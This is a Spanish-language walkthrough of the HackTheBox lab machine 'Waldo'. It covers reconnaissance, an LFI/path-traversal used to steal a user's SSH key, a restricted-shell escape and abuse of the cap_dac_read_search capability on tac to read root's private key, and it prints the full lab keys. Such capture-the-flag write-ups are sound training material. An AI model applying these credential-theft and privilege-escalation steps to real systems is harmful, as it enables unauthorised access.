Waldo

Máquina Waldo de Hackthebox

Skills

- LFI (Local File Inclusion) - Filter Bypass

- Obtaining a user’s SSH private key through the LFI

- Escaping from a container

- Restricted Shell Bypass

- Abusing Capabilities (cap_dac_read_search+ei) [Privilege Escalation]

Certificaciones

- eJPT

- eWPT

- OSCP

Descripción

Waldo es una máquina easy linux, obtenemos la id_rsa de un usuario a través de Directory Path Traversal sumado a un LFI (Local File Inclusion). Después de acceder a la máquina, escapamos de un contenedor y de una restricted shell, finalmente nos aprovechamos de una capability para listar archivos privilegiados

Reconocimiento

Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad

1

2

3

4

5

6

7

8

9

10

# ping 10.129.229.141

PING 10.129.229.141 (10.129.229.141) 56(84) bytes of data.

64 bytes from 10.129.229.141: icmp_seq=1 ttl=63 time=58.2 ms

64 bytes from 10.129.229.141: icmp_seq=2 ttl=63 time=58.0 ms

64 bytes from 10.129.229.141: icmp_seq=3 ttl=63 time=57.3 ms

64 bytes from 10.129.229.141: icmp_seq=4 ttl=63 time=57.6 ms

^C

--- 10.129.229.141 ping statistics ---

4 packets transmitted, 4 received, 0% packet loss, time 3005ms

rtt min/avg/max/mdev = 57.258/57.763/58.226/0.380 ms

Nmap

Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.229.141 -oG openPorts

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-31 00:54 CEST

Initiating SYN Stealth Scan at 00:54

Scanning 10.129.229.141 [65535 ports]

Discovered open port 80/tcp on 10.129.229.141

Discovered open port 22/tcp on 10.129.229.141

Completed SYN Stealth Scan at 00:55, 13.01s elapsed (65535 total ports)

Nmap scan report for 10.129.229.141

Host is up (0.058s latency).

Not shown: 65532 closed tcp ports (reset), 1 filtered tcp port (no-response)

Some closed ports may be reported as filtered due to --defeat-rst-ratelimit

PORT STATE SERVICE

22/tcp open ssh

80/tcp open http

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 13.12 seconds

Raw packets sent: 65674 (2.890MB) | Rcvd: 65534 (2.621MB)

Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

# nmap -sCV -p22,80 10.129.229.141 -oN services

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-31 00:56 CEST

Nmap scan report for 10.129.229.141

Host is up (0.067s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.5 (protocol 2.0)

| ssh-hostkey:

| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)

| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)

|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)

80/tcp open http nginx 1.12.2

|_http-server-header: nginx/1.12.2

|_http-trane-info: Problem with XML parsing of /evox/about

| http-title: List Manager

|_Requested resource was /list.html

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 8.83 seconds

Web Enumeration



Al acceder al sitio web nos encontramos con esto



Si miramos el código del archivo list.js nos vamos a dar cuenta de varias funciones muy interesantes

He encontrado estas funciones que mediante las cuales vamos a poder realizar un Directory Path Traversal y un LFI (Local File Inclusion)

Web Exploitation



Vamos a darle a Add List y a tunelizar la petición a través de Burpsuite





La primera petición será a /fileWrite.php, la cual vamos a omitir y la segunda será a /dirRead.php que es sobre la que vamos a realizar el Directory Path Traversal y gracias a ellos vamos a encontrar un archivo llamado .monitor

Para leer el archivo primero tenemos que hacer click sobre el nombre de una lista para ver su contenido y capturar la petición con Burpsuite

El archivo .monitor contenía una id_rsa

Instrusión

Para pasarla a un formato correcto he usado https://deepai.org/chat, le he pedido a la IA que me sustituya \n por saltos de línea y que me elimine la \ que se está utilizando para escapar la /, cuando la tenemos en un formato correcto la metemos en un archivo y le asignamos el permiso 600 con chmod

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

-----BEGIN RSA PRIVATE KEY-----

MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl

mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f

87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS

dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN

o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V

vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU

vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6

pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5

8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q

1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7

VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS

dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO

v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr

xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY

qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI

yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1

/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU

LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/

lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp

w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9

1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT

rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr

X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2

DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla

W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=

-----END RSA PRIVATE KEY-----

Si todo va bien nos conectamos por SSH

1

2

3

4

5

6

7

8

# ssh -i id_rsa nobody@10.129.229.141

Welcome to Alpine!

The Alpine Wiki contains a large amount of how-to guides and general

information about administrating Alpine systems.

See <http://wiki.alpinelinux.org>.

waldo:~$ whoami

nobody

He encontrado esto en authorized_keys

1

2

waldo:~/.ssh$ cat authorized_keys

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzuzK0MT740dpYH17403dXm3UM/VNgdz7ijwPfraXk3B/oKmWZHgkfqfg1xx2bVlT6oHvuWLxk6/KYG0gRjgWbTtfg+q3jN40F+opaQ5zJXVMtbp/zuzQVkGFgCLMas014suEHUhkiOkNUlRtJcbqzZzECV7XhyP6mcSJFOzIyKrWckJJ0YJz+A2lb8AA0g3i9b0qyUuqIAQMl9yFjnmwInnXrZj34jXHOoXx71vXbBVeKu82jw8sacUlXDpIeGY8my572+MAh4f6f7leRtzz/qlx6jCqz26NGQ3Mf1PWUmrgXHVW+L3cNqrdtnd2EghZpZp+arOD6NJOFJY4jBHvf monitor@waldo

Usando la id_rsa nos podemos conectar a la máquina principal

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

waldo:~/.ssh$ ssh -i .monitor monitor@waldo

Linux waldo 4.19.0-25-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08) x86_64

&.

@@@,@@/ %

#*/%@@@@/.&@@,

@@@#@@#&@#&#&@@@,*%/

/@@@&###########@@&*(*

(@################%@@@@@. /**

@@@@&#############%@@@@@@@@@@@@@@@@@@@@@@@@%((/

%@@@@%##########&@@@.... .#%#@@@@@@@#

@@&%#########@@@@/ */@@@%(((@@@%

@@@#%@@%@@@, *&@@@&%(((#((((@@(

/(@@@@@@@ *&@@@@%((((((((((((#@@(

%/#@@@/@ @#/@ ..@@@@%(((((((((((#((#@@@@@@@@@@@@&#,

%@*(@#%@., /@@@@&(((((((((((((((&@@@@@@&#######%%@@@@# &

*@@@@@# .&@@@#(((#(#((((((((#%@@@@@%###&@@@@@@@@@&%##&@@@@@@/

/@@ #@@@&#(((((((((((#((@@@@@%%%%@@@@%#########%&@@@@@@@@&

*@@ *%@@@@#((((((((((((((#@@@@@@@@@@%####%@@@@@@@@@@@@###&@@@@@@@&

%@/ .&%@@%#(((((((((((((((#@@@@@@@&#####%@@@%#############%@@@&%##&@@/

@@@@@@%(((((((((((##(((@@@@&%####%@@@%#####&@@@@@@@@@@@@@@@&##&@@@@@@@@@/

@@@&(((#((((((((((((#@@@@@&@@@@######@@@###################&@@@&#####%@@*

@@#(((((((((((((#@@@@%&@@.,,.*@@@%#####@@@@@@@@@@@@@@@@@@@%####%@@@@@@@@@@

*@@%((((((((#@@@@@@@%#&@@,,.,,.&@@@#####################%@@@@@@%######&@@.

@@@#(#&@@@@@&##&@@@&#@@/,,,,,,,,@@@&######&@@@@@@@@&&%######%@@@@@@@@@@@

@@@@@@&%&@@@%#&@%%@@@@/,,,,,,,,,,/@@@@@@@#/,,.*&@@%&@@@@@@&%#####%@@@@.

.@@@###&@@@%%@(,,,%@&,.,,,,,,,,,,,,,.*&@@@@&(,*@&#@%%@@@@@@@@@@@@*

@@%##%@@/@@@%/@@@@@@@@@#,,,,.../@@@@@%#%&@@@@(&@&@&@@@@(

.@@&##@@,,/@@@@&(. .&@@@&,,,.&@@/ #@@%@@@@@&@@@/

*@@@@@&@@.*@@@ %@@@*,&@@ *@@@@@&.#/,@/

*@@&*#@@@@@@@& #@( .@@@@@@& ,@@@, @@@@@(,@/@@

*@@/@#.#@@@@@/ %@@@, .@@&%@@@ &@& @@*@@*(@@#

(@@/@,,@@&@@@ &@@,,(@@& .@@%/@@,@@

/@@@*,@@,@@@* @@@,,,,,@@@@. *@@@%,@@**@#

%@@.%@&,(@@@@, /&@@@@,,,,,,,%@@@@@@@@@@%,,*@@,#@,

,@@,&@,,,,(@@@@@@@(,,,,,.,,,,,,,,**,,,,,,.*@/,&@

&@,*@@.,,,,,..,,,,&@@%/**/@@*,,,,,&(.,,,.@@,,@@

/@%,&@/,,,,/@%,,,,,*&@@@@@#.,,,,,.@@@(,,(@@@@@(

@@*,@@,,,#@@@&*..,,,,,,,,,,,,/@@@@,*(,,&@/#*

*@@@@@(,,@*,%@@@@@@@&&#%@@@@@@@/,,,,,,,@@

@@*,,,,,,,,,.*/(//*,..,,,,,,,,,,,&@,

@@,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,@@

&@&,,,,,,,,,,,,,,,,,,,,,,,,,,,,&@#

%@(,,,,,,,,,,,,,,,,,,,,,,,,,,,@@

,@@,,,,,,,,@@@&&&%&@,,,,,..,,@@,

*@@,,,,,,,.,****,..,,,,,,,,&@@

(@(,,,.,,,,,,,,,,,,,,.,,,/@@

.@@,,,,,,,,,,,,,...,,,,,,@@

,@@@,,,,,,,,,,,,,,,,.(@@@

%@@@@&(,,,,*(#&@@@@@@,

Here's Waldo, where's root?

Last login: Tue Dec 5 06:02:39 2023 from 127.0.0.1

-rbash: alias: command not found

Para escapar de la restricted bash se puede hacer inyectando un comando después de loguearnos con el SSH

1

2

3

waldo:~/.ssh$ ssh -i .monitor monitor@waldo bash

whoami

monitor

Imprimimos el PATH en nuestra máquina para posteriormente exportarlo a la máquina víctima

1

2

# echo $PATH

/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/snap/bin:/home/justice-reaper/.local/bin

Obtenemos las dimensiones de nuestra pantalla

1

2

# stty size

45 183

Efectuamos el tratamiento a la TTY

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

# script /dev/null -c bash

[ENTER]

# export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/snap/bin:/home/justice-reaper/.local/bin

[ENTER]

[CTRL + Z]

# stty raw -echo; fg

[ENTER]

# reset xterm

[ENTER]

# export TERM=xterm

[ENTER]

# export SHELL=bash

[ENTER]

# stty rows 45 columns 183

[ENTER]

Privilege Escalation

Listamos capabilities y encontramos la capability cap-dac-read-search la cual nos permite eludir las comprobaciones de permisos de lectura de archivos y las comprobaciones de permisos de lectura y acceso a directorios https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/#cap_dac_read_search

1

2

3

4

monitor@waldo:~/app-dev$ getcap -r / 2>/dev/null

/bin/ping = cap_net_raw+ep

/usr/bin/tac = cap_dac_read_search+ei

/home/monitor/app-dev/v0.1/logMonitor-0.1 = cap_dac_read_search+ei

Obtenemos la id_rsa del usuario root

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

monitor@waldo:~/app-dev$ LFILE=/etc/shadow

monitor@waldo:~/app-dev$ LFILE=/root/.ssh/id_rsa

monitor@waldo:~/app-dev$ tac "$LFILE"

-----END RSA PRIVATE KEY-----

x8YIcMgR7/X4fGSV20lsgTVMSH9uNNXD+W3sCJ6Nk+mUBcdUoeFt+w==

F8mp0GWsEg8kUboEKkyAffG5mcZ/xwZP0MbnmGjIg28DgcbnMsldxOJi3m3VAbC+

+hhZnQKBgQClMZWr2GmGv7KN/LfhOa0dil3fWtxSdHdwdLlgrKDJslcQUM03sACh

OY5EFZ4ajvkHrYFzoR5dfs+rM2IVhVVhyQLYI60MjcYqMrOhXzBCFFDwa9Kq7jOC

q2jYkBe3PeJtebVsevRzkzYewYJPZTHOJCi6ncOY8SzvSK5PfctPSSwz+PXQ0V22

9Eq4hFE26P45UMOIT2Nm/QKBgQCPrWUEpblMs/AAPvCC7THfKKWghbczazUchNX4

2epEAHBHsz5v6hzfv9XabMm9LTjkW9KL2R7FQN5WkpNUwjgeh5KFYD9GSIFk3W6F

CPBz5SAIpg7fe6EtlRwZ+Z5LwXckBdCl/46dliRfWf/ouyrGwI6U8N6oUH+IBIwH

uOV/JA5w4urzbUPRNqagREzeqTZN04aM2Jz9kicCgYBZPoVQJWQU6ePoShCBAIva

kDE9rs5RkhoMhWcV9R1lV1xXScHaJik0ljghKrnU3yRNPOXTcKCCnxGhXsx8GjWu

05yq1Q/+t2tC5y3M+DVo4/cz65dppQcOf0MIIanwV7ncgk2Wa5Mw8fdo1FtnCdlR

DgNeNaceHtVrn5Hc9KTUJE7HhBwSffKMM95D/7xzYYxTqM11yh7c/ncCgYEAyDMO

eHyHW9Md2J4hDTQbrFDQ7yUDoK+j6fi6V/fndD4IE9NUc1pNhhCB1Nt9nwj28nS7

DRTS2YUCgYEA8YGaIIs9L6b2JmnXe8BKBZb0O61r3EsWvkGAsyzxbIlWNSWOcdW5

sdQ5XKj5AIIW2XEd+S0Ro1IebfU3S0Bl4pCRzrROxJLNQNOedOv57JoEtcVC0Ko4

fz38bJCkN1RWWVgOiKYJUCZQRJ3eNiPBRChp0+NSY3Z/E4omNc07/xpdOnUyPMSP

EznnC430sS6DXnGT0r/9MV5VXNomJwyPBz0t8yqvS8uJkni0GZE3hGRrd5fFeEgz

hR4MLrQZLcdZJgbnxO9JVJalBYEPmHUS6A5sdTnNGhbJjbbONRgXImb55wTAzqCl

WbzU+a+G+YQlX5hRwq39wLL3bTkOHWHVz8AU1laxxBK+WAd+bi/3ZHl56Mjj7tcO

ZXGiiZmiigagRDWCiiT/Jv0l+nek8ytEvGWiIQIDAQABAoIBAFQbAoFHe/fdVImb

TH9Vx2Otr6alb5C5Ufr3vrmdg5wat9FJYMKnd2hz1ful9GNpOF8cWUIDZYzAHmCO

GymtVldQkpmMgE8h1/ymWTIXeMuPp/4k/Gfa0jB0TKplZFpGHZ0mBqsEFAU55t7E

IvNf4ow46MvAdiK3nEBD6TJJpwBjqI/RiVb7xac9uA9XWPAZk5CKw1VDCYzhWdbW

Hql4uEZ6XmLqaV5sfbGaYShuRDJqverunF/c6ntu7AADFozRfkmXxnjkU4P7g8nE

MIIEpAIBAAKCAQEAvN1rN9lPfdclMO+ZnoA17rDK5coWWPBMfIadj/PKozv1Ol49

-----BEGIN RSA PRIVATE KEY-----

Si nos fijamos la id_rsa está al revés, lo cual es debido al comando tac

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

monitor@waldo:~/app-dev$ tac --help

Usage: tac [OPTION]... [FILE]...

Write each FILE to standard output, last line first.

With no FILE, or when FILE is -, read standard input.

Mandatory arguments to long options are mandatory for short options too.

-b, --before attach the separator before instead of after

-r, --regex interpret the separator as a regular expression

-s, --separator=STRING use STRING as the separator instead of newline

--help display this help and exit

--version output version information and exit

GNU coreutils online help: <https://www.gnu.org/software/coreutils/>

Full documentation at: <https://www.gnu.org/software/coreutils/tac>

or available locally via: info '(coreutils) tac invocation'

Obtenemos la id_rsa en el orden adecuado

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

monitor@waldo:~/app-dev$ tac /root/.ssh/id_rsa | tac

-----BEGIN RSA PRIVATE KEY-----

MIIEpAIBAAKCAQEAvN1rN9lPfdclMO+ZnoA17rDK5coWWPBMfIadj/PKozv1Ol49

Hql4uEZ6XmLqaV5sfbGaYShuRDJqverunF/c6ntu7AADFozRfkmXxnjkU4P7g8nE

IvNf4ow46MvAdiK3nEBD6TJJpwBjqI/RiVb7xac9uA9XWPAZk5CKw1VDCYzhWdbW

GymtVldQkpmMgE8h1/ymWTIXeMuPp/4k/Gfa0jB0TKplZFpGHZ0mBqsEFAU55t7E

TH9Vx2Otr6alb5C5Ufr3vrmdg5wat9FJYMKnd2hz1ful9GNpOF8cWUIDZYzAHmCO

ZXGiiZmiigagRDWCiiT/Jv0l+nek8ytEvGWiIQIDAQABAoIBAFQbAoFHe/fdVImb

WbzU+a+G+YQlX5hRwq39wLL3bTkOHWHVz8AU1laxxBK+WAd+bi/3ZHl56Mjj7tcO

hR4MLrQZLcdZJgbnxO9JVJalBYEPmHUS6A5sdTnNGhbJjbbONRgXImb55wTAzqCl

EznnC430sS6DXnGT0r/9MV5VXNomJwyPBz0t8yqvS8uJkni0GZE3hGRrd5fFeEgz

fz38bJCkN1RWWVgOiKYJUCZQRJ3eNiPBRChp0+NSY3Z/E4omNc07/xpdOnUyPMSP

sdQ5XKj5AIIW2XEd+S0Ro1IebfU3S0Bl4pCRzrROxJLNQNOedOv57JoEtcVC0Ko4

DRTS2YUCgYEA8YGaIIs9L6b2JmnXe8BKBZb0O61r3EsWvkGAsyzxbIlWNSWOcdW5

eHyHW9Md2J4hDTQbrFDQ7yUDoK+j6fi6V/fndD4IE9NUc1pNhhCB1Nt9nwj28nS7

DgNeNaceHtVrn5Hc9KTUJE7HhBwSffKMM95D/7xzYYxTqM11yh7c/ncCgYEAyDMO

05yq1Q/+t2tC5y3M+DVo4/cz65dppQcOf0MIIanwV7ncgk2Wa5Mw8fdo1FtnCdlR

kDE9rs5RkhoMhWcV9R1lV1xXScHaJik0ljghKrnU3yRNPOXTcKCCnxGhXsx8GjWu

uOV/JA5w4urzbUPRNqagREzeqTZN04aM2Jz9kicCgYBZPoVQJWQU6ePoShCBAIva

CPBz5SAIpg7fe6EtlRwZ+Z5LwXckBdCl/46dliRfWf/ouyrGwI6U8N6oUH+IBIwH

2epEAHBHsz5v6hzfv9XabMm9LTjkW9KL2R7FQN5WkpNUwjgeh5KFYD9GSIFk3W6F

9Eq4hFE26P45UMOIT2Nm/QKBgQCPrWUEpblMs/AAPvCC7THfKKWghbczazUchNX4

q2jYkBe3PeJtebVsevRzkzYewYJPZTHOJCi6ncOY8SzvSK5PfctPSSwz+PXQ0V22

OY5EFZ4ajvkHrYFzoR5dfs+rM2IVhVVhyQLYI60MjcYqMrOhXzBCFFDwa9Kq7jOC

+hhZnQKBgQClMZWr2GmGv7KN/LfhOa0dil3fWtxSdHdwdLlgrKDJslcQUM03sACh

F8mp0GWsEg8kUboEKkyAffG5mcZ/xwZP0MbnmGjIg28DgcbnMsldxOJi3m3VAbC+

x8YIcMgR7/X4fGSV20lsgTVMSH9uNNXD+W3sCJ6Nk+mUBcdUoeFt+w==

-----END RSA PRIVATE KEY-----

Almacenamos la id_rsa y le damos el permiso 600 con chmod e intentamos conectarnos a la máquina víctima pero no funciona, en este máquina solo podemos capturar la flag de root

1

2

# ssh -i id_rsa root@10.129.229.141

root@10.129.229.141: Permission denied (publickey).

Esto se debe a que en los archivos de configuración de SSH no está permitido el login con el usuario root

1

2

monitor@waldo:/etc/ssh$ cat sshd_config

PermitRootLogin no